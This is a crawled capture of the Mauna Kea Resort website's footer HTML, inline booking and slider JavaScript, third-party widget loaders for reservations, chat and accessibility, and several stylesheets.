          		<li class="c-logo"><a href="https://www.marriott.com/loyalty.mi?scid=d4e4bc07-f4b0-42de-a21c-dead4579f390" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/bonvoy-white.png" width="122" height="35" alt="Bonvoy"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.marriott.com/en-us/hotels/koaak-mauna-kea-beach-hotel-autograph-collection/overview/" target="_blank" rel="noopener"><img class="autograph" loading="lazy" src="/images/layout/logos/autograph.png" width="115" height="52" alt="autograph"></a></li>
          	  <li class="c-logo"><a href="https://www.marriott.com/en-us/hotels/koawi-the-westin-hapuna-beach-resort/overview/" target="_blank" rel="noopener"> <img loading="lazy" src="/images/layout/logos/westin.png" width="107" height="35" alt="westin"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.seibuprince.com/" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/seibu-prince-logo.png" width="106" height="82" alt="Seibu Prince Hotels & Resorts"></a></li>
					</ul>
				</div>
			</div>

		</div>	
	</div>

	<div class="footer-bg">
		<video id="footer-video" class="object-fit" preload="none" muted loop playsinline width="640" height="360" data-dawn-src="/videos/ftr-dawn.mp4" data-dusk-src="/videos/ftr-dusk.mp4">
			<source src="/videos/ftr-dawn.mp4">
		</video>
	</div>

	<script>
		_hdmq.add(function(){

			observeBgVideo('#footer-video', '.site-footer');

		});
	</script>



</footer>
        <!-- scripts -->
        
        
        <script>
            var loadDeferredStyles = function () {
                var addStylesNode = document.getElementById("deferred-styles");
                var textContent = addStylesNode.textContent;
                addStylesNode.parentElement.removeChild(addStylesNode);
                var replacement = document.createElement("div");
                replacement.innerHTML = textContent;
                document.body.appendChild(replacement);
            };
            //this could go in a bundle too. Can't go in top because want to not process until now 
            //you can check for blocking by checking network tab on chrome dev tools and see if whatever download comes before or after the red line.
            //something is happening here to make the after css block 
            //ossilby some other blocking javascript loading?  So put this in
            //jquey pho queue and document on ready... doesnt work 
            //$(function(){
            //    $(document).ready(function(){
            //        document.body.appendChild(replacement); 
            //    });
            //});
            var raf = null;
            if (typeof requestAnimationFrame === "function") {
                raf = requestAnimationFrame;
            } else if (typeof mozRequestAnimationFrame === "function") {
                raf = mozRequestAnimationFrame;
            } else if (typeof webkitRequestAnimationFrame === "function") {
                raf = webkitRequestAnimationFrame;
            } else if (typeof msRequestAnimationFrame === "function") {
                raf = msRequestAnimationFrame;
            }
            if (raf) {
                raf(function() { window.setTimeout(loadDeferredStyles, 0); });
            } else {
                /*   for anyone who does have raf from above.  Except IE < 9 which can't see inside noscript tags. doesn't seem to load this, at least in emulation mode
                     That's whay there is the IE < 9 conditional next to noscript
                     when IE < 9 support is dropped put this in
                     else window.addEventListener('load', loadDeferredStyles);
                     from https://developers.google.com/speed/docs/insights/OptimizeCSSDelivery#example
                     might be better if we just server side detect it
                */
                if (window.attachEvent) {
                    window.attachEvent('onload', loadDeferredStyles);
                } else {
                    window.addEventListener('load', loadDeferredStyles);
                }
                /* another way to just them in
                string styleTags = Styles.Render("~/css/after.css").ToHtmlString().Trim();
                foreach (LinkTag lt in deferredLinkTags) {
                    styleTags = styleTags + lt.GetTag().Trim();
                }*/
                /*
                console.log("loading after styles directly");
                loadDeferredStyles('<styleTags%>');
                */
            }
        </script>
        
        <script src="/js/js_client_bundle.js?v=D5yPFEW49SkGl2bNnU6idBDDpGCdoT2hPKrYTuiCudE1" async ></script>

        
        <script>
            ///////////////////////////
            
            (function(){
                var appendScripts = function(scripts) {
                    for (var i = 0; i < scripts.length; i++) {
                        var element = document.createElement("script");
                        element.src = scripts[i];
                        document.body.appendChild(element);
                    }
                }

                var afterBodyLoad = function() {
                    
                    //////////////
                    
                    /////////////////////////
                    
                }
                var coreLoaded = function() {
                    //after core inline
                    (function(){function t(){const f=this,e=f.dataset.theme,i=document.querySelector("body"),r=$("#footer-video")[0];let u;t&&(i.classList.add("theme-loading"),n=!0,e==="dusk"?(i.classList.remove("dawn-active"),i.classList.add("dusk-active"),$(".theme-caption").empty().text("ahiahi"),u=$("#footer-video").data("dusk-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()):(i.classList.remove("dusk-active"),i.classList.add("dawn-active"),$(".theme-caption").empty().text("wana'ao"),u=$("#footer-video").data("dawn-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()),setTimeout(function(){n&&i.classList.remove("theme-loading")},3e3))}let n=!1;const i=document.querySelectorAll(".js-btn-theme"),r=Array.prototype.slice.call(i);r.forEach(function(n){n.addEventListener("click",t)})})(),function(){function r(){var n,i;t||(n=document.createElement("script"),n.type="text/javascript",n.src="//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false",i=document.querySelector(".dine-scripts"),i.prepend(n),t=!0)}function u(){$('.sb-col-2 a, .sb-col-2 button, .sb-col-2 input, .sb-col-2 select, .sb-col-2 .ot-dtp-picker-form input, .sb-col-2 .ot-dtp-picker-form select, .sb-col-2 [role="button"]').each(function(n,t){$(t).attr("tabindex",0)});$(".book-promo-slide").each(function(n,t){$(t).hasClass("active")&&$(t).find("a").attr("tabindex",0)})}function n(){$('#book a, #book button, #book input, #book select, #book .ot-dtp-picker-form input, .ot-dtp-picker-form select, #book [role="button"]').each(function(n,t){$(t).attr("tabindex",-1)})}function f(){let t=$("#staySelect"),i=t.val(),n=$(".mobile-book-notice");i=="KOAAK"?n.addClass("active"):n.removeClass("active")}function e(){let n=$("#g-recaptcha-response-100000");n.length&&$('<label for="g-recaptcha-response-100000">Response<\/label>').insertBefore(n)}let t=!1;$(".js-btn-reserve").off("click").on("click",function(){const t=$("body");if(t.removeClass("active-nav"),t.hasClass("book-active")){t.removeClass("book-active");try{n()}catch(i){console.log(i)}}else t.addClass("book-active"),setTimeout(function(){try{u();r()}catch(n){console.log(n)}},250)});$(".js-book-close").off("click").on("click",function(){const t=$("body");t.removeClass("active-nav");t.removeClass("book-active");n()});var i=$(".site-book .js-input");i.blur(function(){let n=$(this).val();n==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});i.each(function(){$(this).val()&&$(this).addClass("has-value")});$(".stay-form").submit(function(n){var t,i,r,u,e;n.preventDefault();t=this;i=$(t).attr("action");let f=$("#staySelect").val();r=$("#bookCheckIn").val();u=$("#bookCheckOut").val();try{HDMdataLayer.push({event:"custom",category:"Book",property:f,startdate:r,enddate:u,action:document.location.pathname,label:"Check Availability"})}catch(n){}f=="residences"?(e=$("#bookAdults").val(),$("#clusterCode").length>0&&$("#clusterCode").remove(),i="https://maunakearesidences.com/vacation-rentals/?guests="+e+"&start_date="+r+"&end_date="+u,setTimeout(function(){window.open(i,"_blank")},300)):($("#bookPromo").val()!=""?$(t).append('<input type="hidden" id="clusterCode" name="clusterCode" value="corp" />'):$("#clusterCode").length>0&&$("#clusterCode").remove(),setTimeout(function(){t.submit()},300))});document.addEventListener("keydown",function(n){const t=$("body");n.key==="Escape"&&t.hasClass("book-active")&&t.removeClass("book-active")});setTimeout(function(){n();e();f();$(".dine-scripts .ot-dtp-picker-selector").append('<i class="arrow"><\/i>')},1500)}();$LAB.script("/js/vendors/site/litepicker.js").wait().script("/js/vendors/site/litepicker.keyboard.js").wait(function(){function i(n){let t=n.nextElementSibling;while(t){if(window.getComputedStyle(t).display!=="none")return t;t=t.nextElementSibling}return null}const r=$("#bookCheckIn"),t=$("#bookCheckOut"),n=new Date;const f=new Litepicker({element:document.getElementById("bookCheckIn"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date-1,firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",n=>{const i=n;i.setDate(i.getDate()+1);u.setDate(i);r.addClass("has-value");t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}}),u=new Litepicker({element:document.getElementById("bookCheckOut"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date(n.getFullYear(),n.getMonth(),n.getDate()+1),firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",()=>{t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}})}).script("/js/vendors/site/input-spinner-v2.js").wait(function(){function t(){$(".field-promo").slideUp();$(".field-room").slideUp();$(".field-children").slideUp();$("#bookPromo").attr("readonly",!0);$("#isSearch").attr("readonly",!0);$("#clusterCode").attr("readonly",!0);$("#numberOfRooms").attr("readonly",!0);$("#bookChildren").attr("readonly",!0);$("#bookAdults").attr("data-max","10");$(".mobile-book-notice").removeClass("active");var n=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",n).spinner("changing",function(){})}catch(t){}}function n(n){if(n){let t=$('[data-promo="'+n+'"]');$(".book-promo-slide").fadeOut().promise().done(function(){$(".book-promo-slide").find("a").attr("tabindex",-1);t.fadeIn();t.find("a").attr("tabindex",0)})}}function i(){let i=location.pathname;if(i.includes("westin-hapuna-beach-resort"))$("#staySelect").val("KOAWI").trigger("change");else if(i.includes("mauna-kea-residences"))$("#staySelect").val("residences").trigger("change");else{let i=$("#staySelect").val(),r=$("#staySelect").find("option:selected").index();i=="residences"&&t();n(i)}}function r(){let r=location.pathname.toLowerCase()=="/wifi";if(r){let i=$("#book-tab-2"),u=$("#book-tabpanel-2");$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-wrap [role="tabpanel"]').hide();u.show();let t=$(".dine-scripts .ot-restaurant-picker select").val();t==0&&(t="40177");n(t)}}$("#staySelect").off("input").on("input",function(){var i=$(this),r=i.val();let f=i.find("option:selected").index(),u=$(".mobile-book-notice");setTimeout(function(){if(n(r),r=="residences")t();else{$(".field-promo").slideDown();$(".field-room").slideDown();$(".field-children").slideDown();$("#bookPromo").removeAttr("readonly");$("#isSearch").removeAttr("readonly");$("#clusterCode").removeAttr("readonly");$("#numberOfRooms").removeAttr("readonly",!0);$("#bookChildren").removeAttr("readonly",!0);$("#bookAdults").attr("data-max","4");r=="KOAAK"?u.addClass("active"):u.removeClass("active");var f=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",f).spinner("changing",function(){})}catch(e){}}i.blur()},300)});$("body").off("input").on("input",".dine-scripts .ot-restaurant-picker select",function(){const i=$(this);let t=i.val();t==0&&(t="40177");setTimeout(()=>{n(t),i.blur()},300)});$(".book-tab").off("click").on("click",function(){const i=$(this),u=i.attr("aria-controls"),r=$(`#${u}`);let f=i.data("tab"),t;$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-content [role="tabpanel"]').not(r).fadeOut();r.fadeIn();f=="dine"?(t=$(".ot-restaurant-picker select").val(),t==0&&(t="40177")):t=$("#staySelect").val();n(t)});try{$("#guestsSpinner, #roomSpinner, #childrenSpinner").spinner("changing",function(){})}catch(u){}setTimeout(function(){r();i()},1500)}),function(){function t(){n.hasClass("slick-initialized")&&n.slick("unslick");n.off("init").on("init",function(t,i){setTimeout(function(){objectFitPolyfill();n.removeClass("loading");i.slideCount>1&&r()},250)});n.off("beforeChange").on("beforeChange",function(){objectFitPolyfill()});n.slick(i)}function r(){const t=document.querySelector(".js-hero-ctrl");t.classList.remove("is-hidden");t.addEventListener("click",function(){t.classList.contains("is-play")?(t.classList.remove("is-play"),t.setAttribute("aria-label","Pause slideshow"),t.setAttribute("title","Pause slideshow"),n.slick("slickNext"),n.slick("slickPlay")):(t.classList.add("is-play"),t.setAttribute("aria-label","Play slideshow"),t.setAttribute("title","Play slideshow"),n.slick("slickPause"))})}const n=$(".hero"),i={lazyLoad:"ondemand",lazyLoadBuffer:0,speed:500,fade:!0,cssEase:"linear",autoplay:!0,autoplaySpeed:7e3,pauseOnHover:!1,draggable:!1,pauseOnFocus:!1,responsive:[{breakpoint:1025,settings:{draggable:!0}},]};t();$(window).on("init-hero-tour",t)}(),function(){function n(){const n=$(".js-room-slider");let t=$(".room-slide").length>1;n.on("init",function(){setTimeout(function(){n.slick("setPosition");n.removeClass("loading")},500)});n.slick({lazyLoad:"progressive",centerMode:!0,centerPadding:"13%",prevArrow:'<button type="button" class="slick-arrow half-arrow slick-prev" aria-label="Previous"><\/button>',nextArrow:'<button type="button" class="slick-arrow half-arrow slick-next" aria-label="Next"><\/button>',dots:t})}loadSlider(".room-slider-wrap",n)}(),function(){function n(){const n=$(".js-room-slider");n.on("init",function(){setTimeout(function(){n.slick("setPosition");n.removeClass("loading")},500)});n.slick({lazyLoad:"progressive",centerMode:!0,centerPadding:"13%",prevArrow:'<button type="button" class="slick-arrow half-arrow slick-prev" aria-label="Previous"><\/button>',nextArrow:'<button type="button" class="slick-arrow half-arrow slick-next" aria-label="Next"><\/button>',dots:!0})}loadSlider(".room-slider-wrap",n)}();$LAB.script("/js/vendors/site/jquery.magnific-popup.min.js").wait(function(){var n=$(".eclub-pop-form .js-input");n.blur(function(){tmpval=$(this).val();tmpval==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});n.each(function(){$(this).val()&&$(this).addClass("has-value")})})
                    //end
                    $.noConflict();
                    
                    if($.attachReady)
                        $ = $.attachReady(jQuery);

                }
                _hdmq.add(coreLoaded);
                //after core inline
                
                //end

                if (window.addEventListener)
                    window.addEventListener("load", afterBodyLoad, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", afterBodyLoad);
                else window.onload = afterBodyLoad;
            }());
        </script>
        

<script type='text/javascript'>
	function initEmbeddedMessaging() {
		try {
			embeddedservice_bootstrap.settings.language = 'en_US'; // For example, enter 'en' or 'en-US'

			embeddedservice_bootstrap.init(
				'00D6g0000036jvL',
				'Agentforce_Web_Service_Deployment',
				'https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877',
				{
					scrt2URL: 'https://princeresortshawaii12345.my.salesforce-scrt.com'
				}
			);
		} catch (err) {
			console.error('Error loading Embedded Messaging: ', err);
		}
	};
</script>
<script type='text/javascript' src='https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>



<script type="text/javascript">
    _hdmq.add(function () {
        !function () { var t = function () { var t = document.createElement("script"); t.src = "https://ws.audioeye.com/ae.js", t.type = "text/javascript", t.setAttribute("async", ""), document.getElementsByTagName("body")[0].appendChild(t) }; "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", t) : window.attachEvent && window.attachEvent("onload", t) : t() }();
    });    
</script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/base-unmin/unmin.css
body_size: 105
content:
:root {
    --litepicker-button-prev-month-color: #333;
    --litepicker-button-next-month-color: #333;
    --litepicker-highlighted-day-color: #fff;
    --litepicker-highlighted-day-color-bg: #802755;
}

--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/fontello/css/fontello.css
body_size: 1527
content:
@charset "UTF-8";
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?9920117');
  src: url('../font/fontello.eot?9920117#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?9920117') format('woff2'),
       url('../font/fontello.woff?9920117') format('woff'),
       url('../font/fontello.ttf?9920117') format('truetype'),
       url('../font/fontello.svg?9920117#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?9920117#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-commerical-building:before { content: '\50'; } /* 'P' */
.icon-phone:before { content: '\e035'; } /* '' */
.icon-right-dir:before { content: '\e036'; } /* '' */
.icon-down-dir:before { content: '\e0b6'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */
.icon-play:before { content: '\e801'; } /* '' */
.icon-calendar-outlilne:before { content: '\e802'; } /* '' */
.icon-phone-outline:before { content: '\e803'; } /* '' */
.icon-phone-1:before { content: '\e804'; } /* '' */
.icon-calendar-1:before { content: '\e805'; } /* '' */
.icon-up-dir:before { content: '\e806'; } /* '' */
.icon-left-dir:before { content: '\e807'; } /* '' */
.icon-mail:before { content: '\e808'; } /* '' */
.icon-down-open-mini:before { content: '\e809'; } /* '' */
.icon-left-open-mini:before { content: '\e80a'; } /* '' */
.icon-right-open-mini:before { content: '\e80b'; } /* '' */
.icon-up-open-mini:before { content: '\e80c'; } /* '' */
.icon-location:before { content: '\e80d'; } /* '' */
.icon-link:before { content: '\e80e'; } /* '' */
.icon-cloud-sun:before { content: '\e80f'; } /* '' */
.icon-sun:before { content: '\e810'; } /* '' */
.icon-plancast:before { content: '\e811'; } /* '' */
.icon-snow:before { content: '\e812'; } /* '' */
.icon-snow-heavy:before { content: '\e813'; } /* '' */
.icon-hail:before { content: '\e814'; } /* '' */
.icon-clouds:before { content: '\e815'; } /* '' */
.icon-cloud:before { content: '\e816'; } /* '' */
.icon-down-open-big:before { content: '\e817'; } /* '' */
.icon-rain:before { content: '\e818'; } /* '' */
.icon-wind:before { content: '\e819'; } /* '' */
.icon-left-open-big:before { content: '\e81a'; } /* '' */
.icon-right-open-big:before { content: '\e81b'; } /* '' */
.icon-up-open-big:before { content: '\e81c'; } /* '' */
.icon-right:before { content: '\e81d'; } /* '' */
.icon-left:before { content: '\e81e'; } /* '' */
.icon-plus:before { content: '\e81f'; } /* '' */
.icon-search:before { content: '\e820'; } /* '' */
.icon-clock:before { content: '\e821'; } /* '' */
.icon-floppy:before { content: '\e822'; } /* '' */
.icon-eye:before { content: '\e823'; } /* '' */
.icon-eye-off:before { content: '\e824'; } /* '' */
.icon-minus:before { content: '\e825'; } /* '' */
.icon-ok:before { content: '\e826'; } /* '' */
.icon-play-1:before { content: '\e827'; } /* '' */
.icon-pause-1:before { content: '\e828'; } /* '' */
.icon-cancel-1:before { content: '\e829'; } /* '' */
.icon-volume-off:before { content: '\e82a'; } /* '' */
.icon-volume-high:before { content: '\e82b'; } /* '' */
.icon-emo-coffee:before { content: '\e82c'; } /* '' */
.icon-bag:before { content: '\e82d'; } /* '' */
.icon-profile:before { content: '\e82e'; } /* '' */
.icon-plumeria:before { content: '\e82f'; } /* '' */
.icon-golf:before { content: '\e830'; } /* '' */
.icon-dimensions:before { content: '\e831'; } /* '' */
.icon-beds:before { content: '\e832'; } /* '' */
.icon-tour:before { content: '\e833'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-cc:before { content: '\f20a'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-calendar:before { content: '\f4c5'; } /* '' */
.icon-pause:before { content: '📞'; } /* '\1f4de' */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1
body_size: 1674
content:
.site-book .col-1-2{position:relative;overflow:hidden}.book-active .site-book{opacity:1;transform:translateY(0);pointer-events:auto}@media screen and (max-width:1023px){.site-book .sb-col-1{display:none}}.site-book .btn-close{z-index:2}@media screen and (max-width:1023px){.site-book .btn-close{top:0}}.site-book .btn-close:focus{outline:1px solid}.book-tabs-wrap{padding:2em 2em 0;max-width:420px;margin:0 auto}@media screen and (max-width:1023px){.book-tabs-wrap{padding:2em 1em 0}}.book-tabs-wrap [role="tabpanel"]{display:none}.book-tabs-wrap [role="tabpanel"].active{display:block}.book-tabs{display:flex;margin-bottom:2em}.book-tab{position:relative;display:flex;align-items:center;width:calc(100% - 7px);border-top:1px solid;flex:1;text-align:left;margin:0 auto;padding:.5em 0 0;text-transform:uppercase;letter-spacing:.05em;font-size:.875rem;font-weight:600;opacity:.3;transition:opacity .35s}.book-tab:not(:first-child){margin-left:.75em}.book-tab:hover{opacity:1}.book-tab .bed-icon,.book-tab .dine-icon{display:block;width:30px;height:auto;margin:0 .5em 0 0}.book-tab .bed-icon svg,.book-tab .dine-icon svg{width:100%;height:100%}.book-tab .bed-icon .bed-icon-1,.book-tab .bed-icon .dine-icon-1,.book-tab .dine-icon .bed-icon-1,.book-tab .dine-icon .dine-icon-1{fill:currentColor}.book-tab[aria-selected="true"]{color:#ff671f;opacity:1;cursor:default;pointer-events:none}.book-promo .book-promo-img{width:100%;aspect-ratio:656/524;max-height:520px}.book-promo figcaption{padding:1em 2em}.book-promo p{margin-bottom:.25em}.book-promo .normal{letter-spacing:normal}.book-form{text-align:center;margin-bottom:2em}@media screen and (max-width:1023px){.book-form{margin-bottom:3em}}.book-form .field{text-align:left;margin-left:auto;margin-right:auto}.book-form .field:not(.field-pill){max-width:240px;border-bottom:1px solid;margin-bottom:1.5em;padding:.75em 0}.book-form .spinner{display:flex;align-items:center;justify-content:space-between}.book-form .spinner>div{display:flex;align-items:center;flex:1 1 auto;justify-content:center}.book-form .spinner label{margin:0 0 0 .5em;flex:0 0 calc(50% - 1em)}.book-form .spinner input{padding:0;border:none;width:2.5em;text-align:right}.book-form .spinner button{display:block;width:24px;line-height:1;font-size:1.5em;transition:background-color .35s,color .35s}.book-form .spinner button:hover{background-color:#ff671f;color:#fff}.book-form .spinner button:focus{outline:2px solid blue}.book-form .btn-pill span:not(.button-bg){padding:1.1em 2em}.field-pill{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin-bottom:1em}.field-pill label{pointer-events:none;position:absolute;top:50%;left:1.35rem;margin:0;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-pill select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.field-pill select,.field-pill input{padding:.5em 0 0;border:none}.field-pill select:focus,.field-pill input:focus{outline:2px solid blue}.field-pill input:focus~label,.field-pill .has-value~label,.field-pill select:focus~label{transform:translateY(-200%);font-size:.7rem}.field-pill select:focus,.field-pill select.has-value{opacity:1}.field-pill .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.field-pill .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.field-promo{position:relative}.field-promo label{pointer-events:none;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-promo input{padding:0;border:none;text-align:center}.field-promo input:focus{outline:2px solid blue}.field-promo input:focus~label,.field-promo .has-value~label{transform:translateY(-190%);font-size:.75rem}.ot-dtp-picker{width:100%;max-width:390px;text-align:center;padding:0;margin:0 auto}.ot-dtp-picker h1{display:none}.ot-dtp-picker .ot-dtp-picker-form{border:none}.ot-dtp-picker .ot-dtp-picker-selector{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin:0 auto 1em;text-align:left;outline:none}.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector.ot-restaurant-picker{border:1px solid;border-radius:62px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link:after{display:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-select-label,.ot-dtp-picker .ot-dtp-picker-selector .ot-date-label{width:100%}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input[type=text]{box-sizing:border-box;background-color:#fff;font-family:"Nunito Sans",sans-serif;font-size:inherit;width:100%;border:1px solid #ccc;border-radius:0;outline:none}.ot-dtp-picker .ot-dtp-picker-selector select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input{padding:.5em 0 0;border:none}.ot-dtp-picker .ot-dtp-picker-selector .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.ot-dtp-picker .ot-dtp-picker-selector .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ot-dtp-picker input[type="submit"]{display:inline-block;color:#fff!important;font-size:.75rem!important;border-radius:2em;text-transform:uppercase;font-size:inherit;position:relative;letter-spacing:.1em;max-width:144px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-select-label.highlighted,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-select-label.highlighted{-webkit-box-shadow:none;box-shadow:none;outline:none}.luau-callout{margin:1em 0 0;padding:1em;background-color:#eee;font-size:1.063rem;font-weight:600;text-align:center}.luau-callout p{line-height:1.35em}.luau-callout p:last-of-type{margin-bottom:0}.mobile-book-notice{padding:1em;background-color:#eee;display:none}@media screen and (max-width:1023px){.mobile-book-notice.active{display:block}}.mobile-book-notice p{margin-bottom:.5em}@media screen and (max-width:1023px){.book-form+.mobile-book-notice{margin:-1em 0 3em}}.book-promo-slider{position:relative;overflow:hidden;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/components/cards/cards_after.css?v=jgyfw6szximrsxjq51xvfxgcbjha5k7tyqfadwvi7s41
body_size: 602
content:
.cards-outer{width:90%;max-width:1190px;margin:0 auto}.cards-wrap{width:90%;max-width:1190px;margin:0 auto;padding-bottom:2em}@media screen and (max-width:767px){.cards-wrap{padding-bottom:0}}.cards-wrap.has-full-bleed{width:auto;max-width:none}.cards{display:flex;flex-wrap:wrap}.card{box-sizing:border-box;width:33.333333333%;margin-bottom:3em;padding:0 7px;display:flex}@media screen and (max-width:1023px){.card{width:50%}}@media screen and (max-width:767px){.card{width:100%;padding:0}}.full-bleed .card{padding:0}.full-bleed .card:not(:nth-child(3n+1)){padding-left:4px}@media screen and (max-width:767px){.full-bleed .card:not(:nth-child(3n+1)){padding-left:0}}.four-col .card{width:25%;padding:0 2px}@media screen and (max-width:1023px){.four-col .card{width:33.333333333%}}@media screen and (max-width:767px){.four-col .card{width:50%}}@media screen and (max-width:480px){.four-col .card{width:100%;padding:0}}.card-img{height:310px;overflow:hidden;margin-bottom:1.5em}@media screen and (max-width:767px){.card-img{height:216px}}.full-bleed .card-img{height:420px}@media screen and (max-width:767px){.full-bleed .card-img{height:280px}}.card-content{display:flex;flex-direction:column;flex:1}.card-content .shim{text-align:center;padding:0 1.5em;flex:1 0 auto}@media screen and (max-width:767px){.card-content .shim{padding:0 .75em}}.full-bleed .card-content .shim{padding:0 3em}@media screen and (max-width:767px){.full-bleed .card-content .shim{padding:0 .75em}}.card-cta{margin:0 1.5em;text-align:center;color:#ff671f}@media screen and (max-width:767px){.card-cta{margin:0 .75em;font-size:.9em}}.card-cta a{position:relative;display:inline-block;position:relative;margin-bottom:.25em;padding-bottom:.05em;color:currentColor;letter-spacing:.025em;font-size:.875rem;font-weight:700;text-decoration:underline;text-underline-offset:.25em;text-transform:uppercase}.card-cta a:hover{color:#ff671f}.card-cta a:hover.lm-arrow::after{right:-.25em}.card-cta a:hover{color:#000}.full-bleed .card-cta{margin:0 3em}@media screen and (max-width:767px){.full-bleed .card-cta{margin:0 .75em}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/pages/stay/room_detail_after.css?v=msgddblsqzhushw0eu4sylqayhvrkxv8ezpirbpymoe1
body_size: 168
content:
.secondary-content{margin-bottom:3em}.room-slider-wrap{position:relative;margin-bottom:4em}.room-slider{height:700px;transition:opacity .6s ease}.room-slider.loading{opacity:0;visibility:hidden}@media screen and (max-width:767px){.room-slider{height:360px}}.room-slide{height:100%;margin:0 9px}

